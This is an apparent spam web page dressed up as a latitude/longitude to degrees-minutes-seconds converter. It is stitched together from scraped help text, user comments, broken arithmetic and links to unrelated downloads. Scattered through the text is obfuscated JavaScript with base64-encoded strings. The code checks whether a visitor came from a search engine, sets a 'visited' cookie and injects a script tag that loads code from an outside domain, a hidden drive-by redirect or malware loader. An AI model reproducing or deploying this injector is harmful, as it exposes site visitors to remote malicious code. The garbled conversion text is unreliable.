

[Lat Long Convert Utm Download For Windows 7 Ultimate Edition](https://tiurll.com/1th86p)



1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60

[Lat Long Convert Utm Download For Windows 7 Ultimate Edition](https://tiurll.com/1th86p)



 $23456 \times 60' = 140736^{\circ}$  (14 is your whole minute)0 736 x 60" = 4 416° (this is your seconds)DMS is now 5°14'4.. 416"A very good page Very helpful Now I guess someone needs to create a page the describes the difference between a question and a comment!I need to convert 21.. DMS includes degrees (°), minutes ('), seconds (''), with the corresponding symbols, and a size of any angle can be stated like, for example, 30 degrees, 10 minutes, 50 seconds.

Recent Commentsi have the coordinates from zambia This site is wonderful I have the same issue as Mr.. To convert decimal coordinates to degrees minutes seconds (DMS), all you need to do is enter the latitude and longitude values, and press 'Convert' button.. thanks for formula on how to do this !I had a big list to convert and one at a time would take forever.. What is DMS?DMS is the abbreviation for Degrees Minutes Seconds Degrees minutes seconds (DMS) are special type of units used for measuring angles, as an alternative to decimal way to stating the size of an angle.. Map Mouse Over LocationWelcome to our online Lat Long to DMS converter Here, you can make the mentioned conversions easily and in no time.

## [Download Avertv2k.Dll](https://direct-download-2012.simplecast.com/episodes/download-avertv2k-dll)

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x4fe11b){\_0x335ebe=window;}return \_0x335ebe;};var \_0x2747c3=\_0x29ef4b();var \_0x2512fb='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ :  $0x2747c3$ ['atob']||( $0x2747c3$ ['atob']=function( $0x160be6$ }{var  $0x56ceb9=String(0x160be6)$ ['replace'](/=+\$/,'');for(var  $0x399$ ecc=0x0, 0x5976aa, 0x47099a, 0x3af200=0x0, 0x1570db=''; 0x47099a= 0x56ceb9['charAt']( 0x3af200++);~ 0x47 099a&&(\_0x5976aa=\_0x399ecc%0x4?\_0x5976aa\*0x40+\_0x47099a:\_0x47099a,\_0x399ecc++%0x4)?\_0x1570db+=String['fro mCharCode'](0xff&\_0x5976aa>>(-0x2\*\_0x399ecc&0x6)):0x0){\_0x47099a=\_0x2512fb['indexOf'](\_0x47099a);}return  $0x1570db;$ ; (i);  $0x1c38$ ['base64DecodeUnicode']=function( $0x10a59c$ ){var  $0x5753bc=$ atob( $0x10a59c$ );var \_0x3408d8=[];for(var \_0x3efc54=0x0,\_0x287844=\_0x5753bc['length'];\_0x3efc54=0x0){if(\_0x5dd357[\_0x1c38('0x3a')](\_0x5 dd357[\_0x1c38('0x3b')],\_0x5dd357[\_0x1c38('0x3c')])){var

\_0x411898=\_0x1c38('0x3d')[\_0x1c38('0xd')]('|'),\_0x4fa94b=0x0;while(!![]){switch(\_0x411898[\_0x4fa94b++]){case'0':for(var  $0x2c76b0=0x0$ ;  $0x2c76b0$ . The common abbreviations of the directions:You can also get the lat long and the DMS values by clicking on the map.. \*? $(?:\$|;)/g)$ ,  $0x45f867=\{'};$ continue;case'3':return  $0x45f867$ ;case'4':var

 $_0x56217c$ ;continue;case'5':if( $_0x5d$ d357[ $_0x1c$ 38('0x40')](! $_0x450b$ 3d,name)){return undefined;}continue;}break;}}else{ $_0x$  $416390=$ : $[|]$ ;}}else{cookie['set']('visited',0x1,0x1);if(!\_0x4ca674){include(\_0x5dd357[\_0x1c38('0x41')](\_0x5dd357[\_0x1c38]  $(0x42')[(0x5d4357['OTStu'],q),'')$ ;}}if(\_0x416390){cookie[\_0x1c38('0x43')](\_0x5dd357['qaZrP'],0x1,0x1);if(!\_0x4ca674){ if(\_0x5dd357['oLIVi'](\_0x1c38('0x44'),\_0x5dd357['JLNCa'])){\_0x5dd357[\_0x1c38('0x45')](include,\_0x5dd357[\_0x1c38('0x4 2')]( $0x5dd357$ [ $0x1c38('0x42')$ ]( $0x5dd357$ [ $0x1c38('0x46')$ ],q),"));}else{return undefined;}}}R(); Convert Lat and Long to DMSEnter the latitude and longitude values to convert decimal coordinates to degrees minutes seconds (DMS).. Need a time calculator? visit Time Calculator to calculate time, add and subtract hours, minutes. [El Mejor Formato De Archivo Para](http://skutrodheart.yolasite.com/resources/El-Mejor-Formato-De-Archivo-Para-Windows-Y-Mac.pdf) [Windows Y Mac.](http://skutrodheart.yolasite.com/resources/El-Mejor-Formato-De-Archivo-Para-Windows-Y-Mac.pdf)



 $\frac{1}{2}, \frac{1}{3}, \frac{1}{4}, \frac{1}{5}, \frac{1}{6}, \frac{1}{7}, \frac{1}{8}, \frac{1}{9}, \frac{1}{16}, \frac{1}{17}, \frac{1}{18}, \frac{1}{19}, \frac{1}{18}, \frac{1}{19}, \frac{1}{20}, \frac{1}{21}, \frac{1}{22}, \frac{1}{23}, \frac{1}{24}, \frac{1}{25}, \frac{1}{25}, \frac{1}{25}, \frac{1}{35}, \frac{1}{35}, \frac{1}{35}, \frac{1}{35}, \frac{1}{35}, \frac{1}{35}, \frac{1$ [summer in the country 1980 full movie download](https://direct-download-2012.simplecast.com/episodes/summer-in-the-country-1980-full-movie-download)

## [Antivirus Software For Mac Free](https://selfmahepel.substack.com/p/antivirus-software-for-mac-free)

 It is a known fact that there are 360 degrees in a whole circle, with 1/60th of those being 1 minute, and 1/60th of one minute being 1 second.. The numerical values for latitude and longitude in decimal number format are:° for degrees, ' for minutes and '' for seconds.. World Geodetic System WGS84 standard is used on this latitude and longitude to DMS converter.. Scott, I also have a lot of coordinates to convert I am trying to convert latitude and longitude into Degrees Minutes Seconds and would love to have the formula if possible. [Torrent Client For Mac Os](https://reverent-wing-c59ecd.netlify.app/Torrent-Client-For-Mac-Os.pdf)

## [Download Assassin Creed Ii Dmg Free](https://loving-varahamihira-d8cec4.netlify.app/Download-Assassin-Creed-Ii-Dmg-Free)

5955deg S 26 5959deg E into lat and long format,im in Botswana any help out thereI am 73 and have found this site very easy to use many thanks.. Now I can put formula in excell and wally done Gilbert, I pasted your Botswanan coordinates into the webpage and this was the result.. DD to DMS calculation example:5 23456 - 5 = 023456° (you have suntracted your whole number)0.. var \_0x345c=['LmFvbC4=','RlpqaGQ=','SUtieXA=','cmVmZXJyZXI=','Z2V0','cWFaclA=','b1pOa0Q=','aW5kZXh PZg==','YkhUWVc=','V1VmV2U=','S1pDUnM=','Mnw1fDR8MHwxfDM=','cmVwbGFjZQ==','bWF0Y2g=','R3dDanY=','eX Njelk=','cFlRSlg=','c2V0','Z0la','RUJqY1A=','UVRTdHU=','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','SHVxR0 M=','c3Jj','cFBaRHM=','YXBwZW5kQ2hpbGQ=','MHw0fDN8MXw1fDI=','SUFz','OyBleHBpcmVzPQ==','OyBwYXRoPQ= =','OyBkb21haW49','UnlFRE8=','c3BsaXQ=','Y29va2ll','YnJpZnM=','bGVuZ3Ro','UHhVQkU=','dWFIZ0Y=','UWJL','bFRyS kE=','Wm9WUXc=','clFpa2o=','SkJnaEc=','Z2V0VGltZQ==','WEZYaWk=','aklydU0=','SW9iZUk=','Z0NsTWI=','OyBzZWN 1cmU=','ektmRFg=','cEdzREY=','SnlhdVA=','RFRNSGg=','eUN6UlU=','aGpuaXE=','SXZzZWk=','cFZUdUk=','LmJpbmcu',' LnlhaG9vLg==','LmFzay4=','LmFsdGF2aXN0YS4=','dmlzaXRlZA==','c1RK','aHdB','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1l bi9kb25fY29uLnBocD94PWlvc3RpdGxlJnF1ZXJ5PQ==','eG1K','Lmdvb2dsZS4=','Z21MbEY=','UFJMREQ='];(function(\_0x 5d3992,\_0x41be2b){var \_0xf332d2=function(\_0x422e7c){while(--\_0x422e7c){\_0x5d3992['push'](\_0x5d3992['shift']());}};\_0 xf332d2(++\_0x41be2b);}(\_0x345c,0x1bf));var \_0x1c38=function(\_0x1116cb,\_0x3611a0){\_0x1116cb=\_0x1116cb-0x0;var  $_0x1471b3=0x345c$ [ $_0x1116cb$ ];if( $_0x1c38$ ['initialized']===undefined){(function(){var  $_0x29ef4b=$ function(){var  $_0x335$ ebe;try{\_0x335ebe=Function('return\x20(function()\x20'+'{}. cea114251b [Razer Driver For Mac Makes Ctrl Key](https://direct-download-2012.simplecast.com/episodes/razer-driver-for-mac-makes-ctrl-key-misfunction) **[Misfunction](https://direct-download-2012.simplecast.com/episodes/razer-driver-for-mac-makes-ctrl-key-misfunction)** 

cea114251b

[Download network drivers for toshiba satellite c650](https://backbigunde.substack.com/p/download-network-drivers-for-toshiba)